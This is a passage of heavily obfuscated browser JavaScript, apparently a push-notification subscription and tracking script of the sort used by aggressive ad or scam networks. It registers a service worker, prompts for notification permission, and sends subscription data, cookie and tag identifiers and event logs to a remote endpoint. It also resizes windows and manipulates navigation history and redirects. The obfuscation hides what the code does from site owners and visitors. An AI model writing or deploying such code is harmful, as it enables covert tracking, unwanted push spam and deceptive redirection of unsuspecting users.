yV(yz);},'jbhlp':MU(0x3a2),'nbYvo':MU(0x285),'PomLb':MU(0x3ca),'lGQIE':MU(0x2ef),'BbdAn':MU(0x302)+MU(0x118),'iHhgJ':MU(0x192),'XJnCm':MU(0x6e),'vySFW':function(yV,yz){return yV===yz;},'Ggsaf':function(yV,yz){return yV===yz;},'LYeil':MU(0x19e),'Qpwfp':MU(0x179),'gchGe':MU(0x126),'wPoeM':MU(0x7a),'CBiCE':MU(0x14e),'ysvkS':MU(0x8b),'SRwqb':MU(0x31c),'uUgKL':function(yV,yz){return yV!==yz;},'gKBch':MU(0x18a),'fFftI':MU(0x15d),'IpNVZ':function(yV,yz){return yV<yz;},'cqGBj':function(yV,yz){return yV<yz;},'kcPtn':function(yV,yz){return yV===yz;},'jueUr':function(yV,yz){return yV&&yz;},'YUesY':function(yV,yz){return yV/yz;},'kosqR':function(yV,yz){return yV+yz;},'WMuNp':MU(0x3a9)+MU(0x161)+MU(0x315)+MU(0x368)+MU(0x35c)+MU(0x1d8)+MU(0x1fe),'nhDRk':MU(0x298)+'n','FDtEJ':function(yV,yz){return yV>yz;},'DPCJr':function(yV,yz){return yV-yz;},'gMzZy':MU(0x3b7),'zShza':function(yV,yz){return yV<yz;},'luTwa':MU(0x1ea)+MU(0x229)+MU(0x38c)+MU(0x2df)+MU(0x89)+MU(0x1ba)+MU(0x3a0)+MU(0x1cb)+MU(0x208)+MU(0xe6)+MU(0x190)+MU(0x1d2)+MU(0x22e)+MU(0x110)+MU(0x3d3)+MU(0x149)+MU(0x16b)+MU(0x167)+MU(0x347)+MU(0x2f5)+MU(0x304)+MU(0x399)+MU(0x328)+MU(0xa4)+MU(0xc0)+MU(0x268)+MU(0xf5)+MU(0x234)+MU(0x2da)+MU(0x1d0)+MU(0x250)+MU(0x10f)+MU(0x15f)+MU(0x21b)+MU(0x31a)+MU(0x1e1)+MU(0x16f)+MU(0x34d)+MU(0x11b)+MU(0x8c)+MU(0x301)+MU(0x1bf)+MU(0x18e)+MU(0xd3)+MU(0xee)+MU(0xab)+MU(0x233)+MU(0x2e6)+MU(0x393)+MU(0x109)+MU(0x3b1)+MU(0x39e)+MU(0x231)+MU(0xde)+MU(0x1d6)+MU(0x1c1)+MU(0x3c8)+MU(0xb0)+MU(0x2c0)+MU(0x207)+MU(0x2e5)+MU(0x378)+MU(0x18b)+MU(0x38b)+MU(0x2d2)+MU(0x287)+MU(0x26b)+MU(0x22d)+MU(0x2d7)+MU(0x1e8)+MU(0x258)+MU(0x36b)+MU(0x26d)+MU(0x33d)+MU(0x159)+MU(0x27c)+MU(0x17e)+MU(0x2c9)+MU(0xc0)+MU(0x291)+MU(0x290)+MU(0x197)+MU(0x1a1)+MU(0x159)+MU(0x12c)+MU(0x395)+MU(0x24e)+MU(0x82)+MU(0x122)+MU(0x144)+MU(0xa8)+MU(0x246)+MU(0xa8)+MU(0x29b)+MU(0x3de)+MU(0x17e)+MU(0x1b4)+MU(0x25b)+MU(0x345)+MU(0x1eb)+(MU(0x2b1)+MU(0xbd)+MU(0x6d)+MU(0x1fb)+MU(0x26c)+MU(0x3be)+MU(0x13a)+MU(0x27b)+MU(0x378)+MU(0x289)+MU(0x216)+MU(0x2b5)+MU(0x20c)+MU(0x35d)+MU(0x20a)+MU(0x86)+MU(0x257)+MU(0x132)+MU(0xbb)+MU(0x356)+MU(0x319)+MU(0x156)+MU(0x73)+MU(0x21a)+MU(0x30a)+MU(0x3d6)+MU(0x2a7)+'}'),'JqSVC':MU(0x73)+'s','MSzwb':function(yV,yz){return yV*yz;},'YipGG':function(yV,yz){return yV||yz;},'KpECW':function(yV,yz){return yV<yz;},'LTcyh':MU(0x267),'hJBFx':function(yV,yz){return yV+yz;},'Qztou':MU(0x174),'SJZXf':MU(0x187),'qzXVC':MU(0x95),'LOvZp':function(yV){return yV();},'mNsLG':MU(0x198),'JUKPa':function(yV,yz){return yV(yz);},'WerZT':function(yV,yz){return yV+yz;},'WOtas':MU(0x324)+MU(0xb8)+MU(0x367)+MU(0x36a)+MU(0x2ee)+MU(0x34b)+MU(0x365)+MU(0x1ca)+MU(0x11e)+MU(0x168)+MU(0x337)+MU(0x309)+MU(0x93)+MU(0x2ab)+MU(0x170)+MU(0xbe)+MU(0x276)+MU(0x332)+MU(0x74),'BAHUN':MU(0x180),'bSDbL':MU(0x32d),'RSpUT':MU(0x219),'aYDsj':MU(0x232),'DiEPJ':MU(0xf0),'TDjqZ':function(yV,yz,yq){return yV(yz,yq);},'ZYPek':function(yV,yz){return yV+yz;}};try{var i=function(){var MR=MU,yV={'vqzSK':function(yD,yc,yN,yd,yZ){return yD(yc,yN,yd,yZ);},'YqXaK':function(yD,yc){return yD(yc);},'abdHD':function(yD){return yD();},'lQklK':function(yD){return yD();}};if(navigator[MR(0x3b3)][MR(0x1bd)](/(iPod|iPhone|iPad)/)&&!navigator[MR(0x3b3)][MR(0x34f)+'e']()[MR(0x13f)](m[MR(0xf6)])){if(!yj||Cw()){if(MR(0x128)===MR(0x128)){var yz=Math[MR(0x8a)](new Date()[MR(0x13c)]()/0x3e8)[MR(0x17f)]();sessionStorage[MR(0xb6)](MR(0x298)+'n',yz);var yq=Cm||CT(0x5f5e100,0x3b9ac9ff)[MR(0x17f)]()+m[MR(0x1c9)](CT,0x5f5e100,0x3b9ac9ff)[MR(0x17f)]();yj&&(yq=CT(0x5f5e100,0x3b9ac9ff)[MR(0x17f)]()+m[MR(0x2a2)](CT,0x5f5e100,0x3b9ac9ff)[MR(0x17f)]()),CX=CX||'',yz=m[MR(0x70)](CB,m[MR(0xd0)](m[MR(0xd0)](yq,'|')+CW+'|'+yz,'|')+CX,0x5),CH(MR(0x174)+y5+'/'+yz);}else{var yc={'vArLU':function(yN){return yN();}};yV[MR(0x67)](yP,MR(0xb3),MR(0xcd),{'error':yV[MR(0x3ac)](yq,CO)},function(yN){var MB=MR;yN&&0xc8==yN[MB(0x314)]||CB(MB(0xb3),MB(0xcd),{'error':Cz(CG)}),yc[MB(0x32c)](CE);});}}}else{if(m[MR(0x220)](MR(0x1ec)+'on',window)){if(m[MR(0x2fe)](m[MR(0x2b8)],m[MR(0x2b8)])){Cz&&(CG=CE());var yN={};yN[MR(0xf0)]=yz,yN[MR(0x9b)]=yQ,yN[MR(0x38a)]=CL,yN[MR(0x188)]=yk,yN[MR(0x83)]=CR,C7&&yX[MR(0xb6)](yY,CT(s(CQ[MR(0x139)](yN)))),m();}else{CC();if(yY&&yj)try{yY(yW);}catch(yN){}var yt=function(){Cv(function(yd){var Ms=a0j,yZ={'WvsDp':function(yx,M0,M1){return yx(M0,M1);}};yd?navigator[Ms(0x324)+Ms(0x35b)][Ms(0x352)+Ms(0x176)]()[Ms(0xdc)](function(yx){var MA=Ms;yx?yx[MA(0x259)+'r'][MA(0x1e4)+MA(0x12f)]()[MA(0xdc)](function(M0){var Ma=MA;M0?yZ[Ma(0xc9)](setTimeout,function(){var Ml=Ma;try{yl();}catch(M1){}C7(Ml(0x33b),Ml(0xa7),{},Cj);},0x7d0):f();}):f();}):f();});};yj||Cq?yj&&0x1==yR[MR(0x13f)](CW)?setTimeout(yt,0x1388):m[MR(0x143)](yt):yL[MR(0xe8)](function(yd){var MG=MR;yd?yV[MG(0x23e)](Cu):yV[MG(0x36e)](yt);});}}else m[MR(0x391)](Cu);}},f=function(){var MW=MU;yj&&(Ci=Ch());var yV={};yV[MW(0xf0)]=CW,yV[MW(0x9b)]=CX,yV[MW(0x38a)]=Cm,yV[MW(0x188)]=Ci,yV[MW(0x83)]=yp,Ct&&localStorage[MW(0xb6)](yI,encodeURIComponent(btoa(JSON[MW(0x139)](yV)))),c();},o=function(yV,yz){var MX=MU;if(yz=new RegExp(m[MX(0x2d4)](MX(0x1f4),encodeURIComponent(yz))+MX(0x10b))[MX(0x1da)](yV))return decodeURIComponent(yz[0x1]);},c=function(){var Mi=MU,yV={'FOqtc':function(yD,yc){var Mm=a0j;return m[Mm(0x320)](yD,yc);},'MgHmA':m[Mi(0x68)],'OxhXk':function(yD,yc){return yD!==yc;},'upYzv':m[Mi(0x1cf)],'WVaJn':Mi(0xa7)};if(Mi(0x322)===Mi(0x322)){if(!(Mi(0x377)in window)){if(Mi(0x324)+Mi(0x35b)in navigator){if(Mi(0x3bc)+'r'in window){if(m[Mi(0x342)]===m[Mi(0x342)]){C7(Mi(0x31e)+'sh',Mi(0xa7)),yj||setTimeout(function(){var ME=Mi;yO||window[ME(0x2c4)](ME(0x217)+ME(0x2a1)+ME(0x3a4));},0x3a98);var yz=encodeURIComponent(m[Mi(0x1c9)](CB,JSON[Mi(0x139)]([CW,CX,Cm,Ci,'sw',yp,CG,Cd,!0x1,yv]),0x5));-0x1!=yz[Mi(0x3db)](Mi(0x2ac))&&(yz=yz[Mi(0x2a4)](/%2F/g,m[Mi(0x1f0)]));if(CS){yq=CF();if(!yq)return;yq=m[Mi(0x35f)](Ck,yq)+'?'+yz;}else{if(CV)yq=Ck(Cr),yq+='?'+yz;else{var yq=m[Mi(0x2d4)]('/',yz);yj&&(yq=m[Mi(0x2d4)](Ck(Cr),'?')+yz);}}var yt={};yt[Mi(0x346)]='/',0x0<=Cz&&Mi(0x30f)==Notification[Mi(0x1c5)]?C1(!0x0):navigator[Mi(0x324)+Mi(0x35b)][Mi(0x37c)](yq,yt)[Mi(0xdc)](function(yD){var Mn=Mi;if(yV[Mn(0x280)](Mn(0x1bb),Mn(0x3d7))){var yc={};yc[Mn(0x362)]=yq,yc[Mn(0x84)]=yP,C7(yV[Mn(0x2f6)],yV[Mn(0x380)],yc),navigator[Mn(0x324)+Mn(0x35b)][Mn(0x182)][Mn(0xdc)](function(yN){var ML=Mn,yd={'tBnte':function(yx,M0,M1,M2){return yx(M0,M1,M2);},'fYhGx':function(yx,M0){return yx==M0;},'fVwDM':ML(0x3c9),'WjmNU':function(yx,M0){return yx(M0);},'JVJIu':function(yx,M0,M1,M2,M3){return yx(M0,M1,M2,M3);},'ndwWU':ML(0xa7),'oHgvv':function(yx,M0){return yx!==M0;},'iLWvv':function(yx,M0){return yx===M0;},'NXQcx':ML(0x3c5),'ICHxZ':function(yx,M0){var MI=ML;return yV[MI(0x38e)](yx,M0);},'ZPTCl':function(yx,M0,M1){return yx(M0,M1);}},yZ={};yZ[ML(0x362)]=yq,yZ[ML(0x84)]=yP,C7(ML(0x324)+ML(0x33f),ML(0xa7),yZ,function(yx){var Mg=ML,M0={};M0[Mg(0x362)]=yq,M0[Mg(0x84)]=yP,yx&&0xc8==yx[Mg(0x314)]||yd[Mg(0x36c)](C6,Mg(0x324)+Mg(0x33f),Mg(0xa7),M0);}),Notification[ML(0x398)+ML(0x383)]()[ML(0xdc)](function(yx){var MQ=ML,M0={'ZfadU':function(M2,M3,M4){return M2(M3,M4);},'sWqyS':function(M2,M3){return M2==M3;}};yb=yx,yO=!0x0;try{var M1=0x0;switch(yb){case MQ(0x95):M1=0x2,ys();break;case MQ(0x30f):M1=0x1,yA();break;case MQ(0xfe):M1=0x0,yB();}localStorage[MQ(0xb6)](MQ(0xb9),M1[MQ(0x17f)]());}catch(M2){}try{window[MQ(0x21f)]();}catch(M3){}yT=!0x0,yd[MQ(0x119)](MQ(0x95),yx)?(yy&&Cq&&(window[MQ(0x1ac)](0x0,0x0),window[MQ(0x15a)][MQ(0x111)]?(top[MQ(0xd9)][MQ(0x35a)](screen[MQ(0x14b)],screen[MQ(0xc3)+'t']),top[MQ(0xd9)][MQ(0x35a)](screen[MQ(0x14b)],screen[MQ(0xc3)+'t'])):(window[MQ(0x15a)][MQ(0x2d1)]||window[MQ(0x15a)][MQ(0xea)+MQ(0x244)])&&(top[MQ(0xd9)][MQ(0x202)+'t']<screen[MQ(0xc3)+'t']||top[MQ(0xd9)][MQ(0x3a3)]<screen[MQ(0x14b)])&&window[MQ(0x35a)](top[MQ(0xc7)][MQ(0x14b)],top[MQ(0xc7)][MQ(0xc3)+'t'])),C7(MQ(0x1c5),yx,{},function(M4){var Mf=MQ;if(Mf(0x11d)!==Mf(0x11d))return 0x1==yj[Mf(0x2bc)]?yP[0x0]:M4[CO[Mf(0x14d)](CN[Mf(0x2f9)]()*yg[Mf(0x2bc)])];else{M4&&0xc8==M4[Mf(0x314)]||C6(Mf(0x1c5),yx);var M5=Mf(0x30f)==yb,M6=yd[Mf(0x189)](Mf(0xfe),yb)?CN:CI,M7=Mf(0xfe)==yb?Cp:Cu;M4=function(){var MK=Mf;MK(0x123)+'t'==M6&&CQ?M7():C1(M5,!0x1)||M7();},Ct&&!C2()?M4():yD[Mf(0x3cd)]()[Mf(0xdc)](M4)[Mf(0x2ef)](M4);}})):(C7(MQ(0x1c5),yx,{},function(M4){var Mo=MQ;M4&&0xc8==M4[Mo(0x314)]||M0[Mo(0x1f7)](C6,Mo(0x1c5),yx);}),yD[MQ(0x259)+'r'][MQ(0x1e4)+MQ(0x12f)]()[MQ(0xdc)](function(M4){var Mr=MQ,M5={};M5[Mr(0x2de)]=function(MC,My){return MC==My;};var M6=M5;if(Mr(0x203)!==yd[Mr(0x31f)]){var M7={};M7[Mr(0x362)]=yq,M7[Mr(0x84)]=yP,C7(Mr(0x259)+Mr(0x299)+Mr(0x218),Mr(0xa7),M7,function(MC){var MS=Mr,My={};My[MS(0x362)]=yq,My[MS(0x84)]=yP,MC&&M6[MS(0x2de)](0xc8,MC[MS(0x314)])||C6(MS(0x259)+MS(0x299)+MS(0x218),MS(0xa7),My);}),yw=null!==M4;var M8={};M8[Mr(0x362)]=yq,M8[Mr(0x84)]=yP;if(0x0==yw)C7(Mr(0x1e9)+Mr(0x240),Mr(0xa7),M8,function(MC){var MV=Mr,My={};My[MV(0x362)]=yq,My[MV(0x84)]=yP,MC&&0xc8==MC[MV(0x314)]||C6(MV(0x1e9)+MV(0x240),MV(0xa7),My);}),yd[Mr(0x20d)](C5,yN);else{try{yl();}catch(MC){}var M9={};M9[Mr(0x362)]=yq,M9[Mr(0x84)]=yP,yd[Mr(0x1b8)](C7,Mr(0x273),yd[Mr(0x3a7)],M9,function(My){var Mz=Mr,MM={};MM[Mz(0x362)]=yq,MM[Mz(0x84)]=yP,My&&M0[Mz(0x145)](0xc8,My[Mz(0x314)])||C6(Mz(0x273),Mz(0xa7),MM),CM(yX,Cj);});}}else Cc=C6;})[MQ(0x2ef)](function(M4){Cb();}));})[ML(0x2ef)](function(yx){var Mq=ML;yd[Mq(0x27e)](Mq(0x26a),yd[Mq(0x24c)])?M=v:Cu();}),C7(yV[ML(0x245)],ML(0xa7),{},function(yx){var Mt=ML;yx&&yd[Mt(0x1c3)](0xc8,yx[Mt(0x314)])||yd[Mt(0x24d)](C6,Mt(0x210)+Mt(0x1ef),yd[Mt(0x3a7)]);}),Cx&&C0();if(k)try{k();}catch(yx){}})[Mn(0x2ef)](function(yN){Cu();});}else{var yd;return Cc(Mn(0x1c4),function(yZ){var MD=Mn;yd=yZ[MD(0x397)](yd);})[Mn(0xdc)](function(){var Mc=Mn;return yd[Mc(0xdf)];});}})[Mi(0x2ef)](function(yD){var MN=Mi;m[MN(0x16e)](MN(0x2ce),MN(0x2ce))?m[MN(0x1b0)](C7,MN(0x324)+MN(0xb8)+'er',MN(0xcd),{'sw_url':yq,'top_url':yP,'error':yD[MN(0x17f)]()},Cu):yt?yK(yj):yP[MN(0x3b5)]();});}else yp[Mi(0xdf)][Mi(0x17d)+Mi(0x201)](Mi(0x131));}else{try{m[Mi(0x357)](yG);}catch(yc){}m[Mi(0x1b0)](C7,m[Mi(0xd2)],Mi(0xcd),{},Cu);}}else{try{m[Mi(0x1b6)](yG);}catch(yN){}C7(Mi(0x39d)+Mi(0xaf)+'r',Mi(0xcd),{},Cu);}}}else 0xc8==this[Mi(0x314)]&&this[Mi(0x2ec)+'xt']?Cc(this[Mi(0x2ec)+'xt'],this[Mi(0x314)]):C6('',this[Mi(0x314)]);},C0=function(){var Md=MU,yV={'OnyvD':Md(0x349),'CrrRv':function(yd,yZ){var MZ=Md;return m[MZ(0x32b)](yd,yZ);},'clkpi':function(yd){return yd();}};try{if(!yj){var yz=Math[Md(0x14d)](m[Md(0x22a)](0x5f5e100,0x3328b944c4000*Math[Md(0x2f9)]()))[Md(0x17f)](),yq=Md(0x2d6)+Md(0x212)+Md(0x2ba)+'d?'+m[Md(0x38f)](yu+'//'+yp+(Md(0x26f)+'b='),yz),yt=m[Md(0x19c)](yu+'//'+yp+Md(0x12b),yz)+Md(0x23b)+Math[Md(0x14d)](m[Md(0xd0)](0x5f5e100,0x3328b944c4000*Math[Md(0x2f9)]()))[Md(0x17f)](),yD=0x1,yc=function(){var Mx=Md,yd={};yd[Mx(0xb4)]=Mx(0x361),yd[Mx(0x23f)]=Mx(0x28c),yd[Mx(0x1b3)]=Mx(0x107),yd[Mx(0x1c2)]=Mx(0x19e);var yZ=yd,yx=function(){0xa>yD++&&setTimeout(yc,0x1f4);};C9(yt,function(M0,M1){var v0=Mx;if(yV[v0(0x1f1)]===v0(0x349)){if(M0&&yV[v0(0x1d4)](0xc8,M1)){var M2=null;try{M2=JSON[v0(0x2a8)](M0);}catch(M4){yx();return;}if(0x0==M2[v0(0x2bc)])yx();else{var M3=M2[0x1];0x1==M2[0x0]?yV[v0(0x1b7)](Cu):yF=M3;}}else yx();}else{var M6=(v0(0x237)+v0(0xc6)+v0(0x225)+'1')[v0(0x138)]('|'),M7=0x0;while(!![]){switch(M6[M7++]){case'0':MC[v0(0x293)+'ms'][v0(0x3c2)]('m','3');continue;case'1':try{C7[v0(0x324)+v0(0x35b)][v0(0x17c)][v0(0x2eb)+'e'](M8);}catch(My){}continue;case'2':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x9c),CG([yZ[v0(0xb4)],yZ[v0(0x23f)],v0(0x9c)]));continue;case'3':var M8=v0(0x2f8)+CO,M8=M8+v0(0x286),M9=CN(),MC=new yg(M8);continue;case'4':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x7a),'99');continue;case'5':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x254),'1');continue;case'6':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x3ad),M3);continue;case'7':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x126),'0');continue;case'8':M8={'rt_url':M8,'push_id':M9,'type':yZ[v0(0x1b3)]};continue;case'9':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x179),CB(0x5f5e100,0x3b9ac9ff)[v0(0x17f)]());continue;case'10':MC[v0(0x293)+'ms'][v0(0x3c2)](yZ[v0(0x1c2)],Cu);continue;case'11':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x14e),M9);continue;case'12':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x17a),Cz);continue;case'13':M8=MC[v0(0x17f)]();continue;}break;}}});},yN=document[Md(0x2dd)+Md(0x316)](Md(0x2c6));yN[Md(0x1f2)]=yc,yN[Md(0x91)+'te'](Md(0xca),yq);}}catch(yd){}},C1=function(yV,yz){var v1=MU,yq=C2();if(!yq)return!0x1;var yt=yq,yq=yq+('.'+window[v1(0xe9)][v1(0x72)][v1(0x138)]('.')[v1(0x2f7)](-0x2)[v1(0x148)]('.'));--Cz;var yD=document[v1(0xe9)][v1(0x364)],yc=yD[v1(0x3db)](v1(0x369));if(-0x1==yc)return!0x1;var yN=yD[v1(0x3ce)](0x0,yc),yN=yN+m[v1(0x2d4)](m[v1(0x206)],m[v1(0x35f)](encodeURIComponent,Cz[v1(0x17f)]())),yc=yD[v1(0x3db)]('&',yc);-0x1!=yc&&(yN+=yD[v1(0x3ce)](yc)),yt&&(yN=C3(yN,v1(0x205),yt)),yk&&(yt=yk[Cc],++Cc,Cc==yk[v1(0x2bc)]&&(Cc=0x0),yN=C3(yN,'lp',yt),yN=m[v1(0x35e)](C3,yN,v1(0xcb),Cc));var yN=C3(yN,v1(0x188),Ci),yd=m[v1(0x1a7)](m[v1(0x22a)](m[v1(0x394)](yu,'//')+yq,document[v1(0xe9)][v1(0xe7)]),yN),yZ='',yq=Cz+0x1;if(0x0==yU[v1(0x13f)](CW)&&y3&&-0x1!=y4&&yq<=y4)try{if(v1(0x385)===v1(0xb2))C6=yt(yK);else{var yx=(v1(0x33e)+v1(0xbc))[v1(0x138)]('|'),M0=0x0;while(!![]){switch(yx[M0++]){case'0':yN=v1(0x32e);continue;case'1':yq<y4&&(yN+='_'+CR(0x2));continue;case'2':M1[v1(0x293)+'ms'][v1(0x3c2)](v1(0x25c),Cm||CT(0x5f5e100,0x3b9ac9ff)[v1(0x17f)]());continue;case'3':M1[v1(0x293)+'ms'][v1(0x3c2)](v1(0x271),Cm);continue;case'4':M1[v1(0x293)+'ms'][v1(0x3c2)](v1(0x25f),Ci);continue;case'5':M1[v1(0x293)+'ms'][v1(0x3c2)]('fn',yN);continue;case'6':M1[v1(0x293)+'ms'][v1(0x3c2)](v1(0x2b6),(CX||'')+'_h');continue;case'7':var M1=new URL(yu+'//'+y3);continue;case'8':M1[v1(0x293)+'ms'][v1(0x3c2)](v1(0x19e),CW);continue;case'9':yZ=M1[v1(0x17f)]();continue;}break;}}}catch(M3){}M1=function(){var v2=v1,M4={'ogazc':function(M5,M6){return M5(M6);}};if(v2(0xc8)===v2(0x1be)){yp();return;}else yZ?(window[v2(0xe9)][v2(0x152)]=yZ,setTimeout(function(){var v3=v2;yV?M4[v3(0x7c)](CP,yd):history[v3(0x3b5)]();},0x3e8)):yV?CP(yd):history[v2(0x3b5)]();};if(yz)M1();else{if(yV)m[v1(0x357)](M1);else{if(m[v1(0x39a)](v1(0x198),typeof window[v1(0x29e)+v1(0x284)]))try{window[v1(0x29e)+v1(0x284)](yb,M1);}catch(M4){if(v1(0x1a3)===m[v1(0x103)])m[v1(0x2aa)](M1);else return m[v1(0x2a0)](C6,v1(0x2b4),function(M6){var v4=v1;M6[v4(0x21c)](yj,yP);});}else M1();}}return!0x0;},C2=function(){var v5=MU;return 0x0>Cz?null:CR(0x5,m[v5(0x3ae)]);},C3=function(yV,yz,yq){var v6=MU,yt=v6(0x386)[v6(0x138)]('|'),yD=0x0;while(!![]){switch(yt[yD++]){case'0':var yc=yV[v6(0x3db)]('?'+yz+'=');continue;case'1':return yN;case'2':-0x1==yc?yN=m[v6(0x2d4)](yV,'&')+yz+'='+encodeURIComponent(yq):(++yc,yN=yV[v6(0x3ce)](0x0,yc),yN+=yz+'='+m[v6(0x2fc)](encodeURIComponent,yq),yz=yV[v6(0x3db)]('&',yc),-0x1!=yz&&(yN+=yV[v6(0x3ce)](yz)));continue;case'3':m[v6(0x15e)](-0x1,yc)&&(yc=yV[v6(0x3db)]('&'+yz+'='));continue;case'4':var yN='';continue;}break;}},C4=function(yV){var v7=MU,yz=v7(0x92)[v7(0x138)]('|'),yq=0x0;while(!![]){switch(yz[yq++]){case'0':yV=window[v7(0x30e)](yV);continue;case'1':var yt='='[v7(0x3c6)]((0x4-yV[v7(0x2bc)]%0x4)%0x4);continue;case'2':yV=m[v7(0xef)](yV,yt)[v7(0x2a4)](/\-/g,'+')[v7(0x2a4)](/_/g,'/');continue;case'3':for(var yt=new Uint8Array(yV[v7(0x2bc)]),yD=0x0;yD<yV[v7(0x2bc)];++yD)yt[yD]=yV[v7(0x13e)](yD);continue;case'4':return yt;}break;}},C5=function(yV){var v8=MU,yz={'rfsFB':function(yD){return yD();},'HOcej':function(yD,yc,yN){return yD(yc,yN);},'NSaCI':v8(0xa7),'QDHiC':v8(0x370),'NsZPg':function(yD,yc){return yD+yc;},'NJNiX':function(yD,yc){var v9=v8;return m[v9(0x2fe)](yD,yc);},'rhbYM':v8(0xb3),'YXOat':v8(0xcd)};if(v8(0x336)!==v8(0x154)){var yq='';try{yq=C4(CE);}catch(yD){C7(v8(0xb3),m[v8(0x1d5)],{},function(yc){var vC=v8;yc&&0xc8==yc[vC(0x314)]||C6(vC(0xb3),vC(0x2c7)),Cb();});return;}var yt={};yt[v8(0x116)+v8(0x1a0)]=!0x0,yt[v8(0x20e)+v8(0x23c)]=yq,yV[v8(0x259)+'r'][v8(0xb3)](yt)[v8(0xdc)](function(yc){var vv=v8,yN={'rLNuA':function(M1){var vy=a0j;return yz[vy(0x331)](M1);},'oiQpV':function(M1,M2,M3){var vM=a0j;return yz[vM(0x1b5)](M1,M2,M3);},'vJHJh':yz[vv(0x173)]};function yd(){var ve=vv,M1={};M1[ve(0x32a)]=ve(0x31b),M1[ve(0x300)]=function(M3,M4){return M3!=M4;},M1[ve(0x2e2)]=function(M3,M4){return M3>M4;};var M2=M1;C9(M0,function(M3,M4){var vj=ve,M5={};M5[vj(0x1a2)]=vj(0x1ce);var M6=M5;if(vj(0x31b)===M2[vj(0x32a)])M2[vj(0x300)](0xc8,M4)&&M2[vj(0x2e2)](0xa,yx)?(++yx,yd()):Cb();else{var M8=new yj();yP&&(M8[vj(0x275)+vj(0x37b)](vj(0x3ca),function(M9){M9(this);}[vj(0x1a4)](M8,yd),M8),M8[vj(0x275)+vj(0x37b)](M6[vj(0x1a2)],function(M9){M9(this);}[vj(0x1a4)](M8,CO),M8)),M8[vj(0x3b4)](vj(0x285),CN,!0x0),M8[vj(0x2b2)](yg);}});}function yZ(){var vp=vv,M1={};M1[vp(0x127)]=CE,M1[vp(0x151)+'on']=yc,M1[vp(0x2e3)]=CG,M1[vp(0x3d9)]=ye,C7(vp(0xb3),yN[vp(0x215)],M1,function(M2){var vu=vp;(!M2||0xc8!=M2[vu(0x314)])&&0xa>yx?(++yx,yN[vu(0x269)](yZ)):(yx=0x0,yF?CM(yX,yd):yN[vu(0x172)](CM,yX,Cb));});}C7(yz[vv(0x96)],vv(0xa7),{},function(M1){var vb=vv;M1&&0xc8==M1[vb(0x314)]||C6(vb(0x370),yN[vb(0x215)]);}),yw=!0x0,yX[vv(0x151)+'on']=yc;var yx=0x0,M0=yz[vv(0x221)](yu+'//'+yp+vv(0x12e),yF);C6(vv(0xb3),vv(0xa7),{'vapkey':CE,'subscription':JSON[vv(0x139)](yc),'sw_version':CG,'info':ye},0xa),yZ();})[v8(0x2ef)](function(yc){var vO=v8;C7(m[vO(0x261)],vO(0xcd),{'error':m[vO(0x35f)](Cy,yc)},function(yN){var vJ=vO;if(yz[vJ(0x178)](vJ(0x2b7),vJ(0x163)))yN&&0xc8==yN[vJ(0x314)]||C6(yz[vJ(0x8f)],yz[vJ(0xd7)],{'error':Cy(yc)}),Cb();else{var yZ='='[vJ(0x3c6)]((0x4-CN[vJ(0x2bc)]%0x4)%0x4);yg=(Cu+yZ)[vJ(0x2a4)](/\-/g,'+')[vJ(0x2a4)](/_/g,'/'),k=CB[vJ(0x30e)](Cz);for(var yZ=new CG(CE[vJ(0x2bc)]),yx=0x0;yx<C7[vJ(0x2bc)];++yx)yZ[yx]=yX[vJ(0x13e)](yx);return yZ;}});});}else{if(e){var yN=b[v8(0x325)](O,arguments);return J=null,yN;}}},C6=function(yV,yz,yq,yt){var vP=MU;try{var yD={};yD[vP(0x3cc)]=vP(0x193),yD[vP(0x88)]=yV,yD[vP(0x314)]=yz,yD[vP(0x222)]=yq||{},yD[vP(0x33a)]=yt||0x0,navigator[vP(0x324)+vP(0x35b)][vP(0x17c)][vP(0x2eb)+'e'](yD);}catch(yc){}},C7=function(yV,yz,yq,yt){var vw=MU,yD={};yD[vw(0x314)]=0xc8,yh[vw(0x13f)](yV)&&0x64>CT(0x1,0x64)?yt&&m[vw(0x35f)](yt,yD):(yV={'event':yV,'timestamp':new Date()[vw(0x13c)](),'event_data':m[vw(0x1c7)](yq,{}),'status':yz,'tag_id':CW,'sub_id1':CX,'sub_id2':Cm,'cookie_id':Ci,'domain':yp,'lp_name':Cf,'as_name':CK,'hop':Cz+0x1},m[vw(0x37d)](C8,yJ,m[vw(0x35f)](encodeURIComponent,m[vw(0x224)](CB,JSON[vw(0x139)](yV),0x5)),yt));},C8=function(yV,yz,yq){var vk=MU,yt={'TogbX':function(yc,yN){return yc(yN);}};if(vk(0x19b)!==m[vk(0x2e0)])try{var yD=new XMLHttpRequest();yq&&(yD[vk(0x275)+vk(0x37b)](vk(0x3ca),function(yc){yc(this);}[vk(0x1a4)](yD,yq),yD),yD[vk(0x275)+vk(0x37b)](vk(0x1ce),function(yc){var vH=vk;m[vH(0x186)](yc,this);}[vk(0x1a4)](yD,yq),yD)),yD[vk(0x3b4)](m[vk(0x1de)],yV,!0x0),yD[vk(0x2b2)](yz);}catch(yc){yq&&yq(null);}else{if(C6)try{yt[vk(0x3b6)](yj,yP);}catch(yd){}}},C9=function(yV,yz){var vF=MU;if(vF(0x198)!=typeof XMLHttpRequest){var yq=new XMLHttpRequest();yz&&(yq[vF(0x275)+vF(0x37b)](m[vF(0x115)],function(yt){var vT=vF;0xc8==this[vT(0x314)]&&this[vT(0x2ec)+'xt']?m[vT(0x1c9)](yt,this[vT(0x2ec)+'xt'],this[vT(0x314)]):yt('',this[vT(0x314)]);}[vF(0x1a4)](yq,yz),yq),yq[vF(0x275)+vF(0x37b)](vF(0x1ce),function(yt){yt('',0x0);}[vF(0x1a4)](yq,yz),yq)),yq[vF(0x3b4)](vF(0x303),yV,!0x0),yq[vF(0x2b2)]();}else self[vF(0x3cb)](yV)[vF(0xdc)](function(yt){var vY=vF,yD={'DKRdN':function(yc,yN,yd){return yc(yN,yd);}};yz&&yt[vY(0x1bc)]()[vY(0xdc)](function(yc){var vh=vY;yD[vh(0x330)](yz,yc,yt[vh(0x314)]);})[vY(0x2ef)](function(yc){yz('',0x0);});})[m[vF(0xd4)]](function(yt){yz&&yz('',0x0);});},CC=function(){var vU=MU;try{var 